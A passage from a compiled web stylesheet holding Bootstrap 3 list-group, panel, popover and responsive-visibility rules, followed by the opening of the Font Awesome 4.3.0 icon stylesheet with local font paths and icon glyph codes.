  a.list-group-item-success:hover, a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover, a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover, a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover, a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: white;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: whitesmoke;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0; }
  .panel > .table caption,
  .panel > .table-responsive > .table caption,
  .panel > .panel-collapse > .table caption {
    padding-left: 15px;
    padding-right: 15px; }
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ebebeb; }
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0; }
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body,
    .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #dddddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #dddddd; }

.panel-default {
  border-color: #dddddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: whitesmoke;
    border-color: #dddddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #dddddd; }
    .panel-default > .panel-heading .badge {
      color: whitesmoke;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #dddddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: white;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge {
      color: #337ab7;
      background-color: white; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: whitesmoke;
  border: 1px solid #e3e3e3;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: black;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: white; }
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: white; }
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: white; }
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: white;
    bottom: -10px; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }
.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table !important; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }

  table.visible-sm {
    display: table !important; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  table.visible-md {
    display: table !important; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  table.visible-lg {
    display: table !important; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table !important; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }
.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.5.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }
.fa.fa-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }
.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: white; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
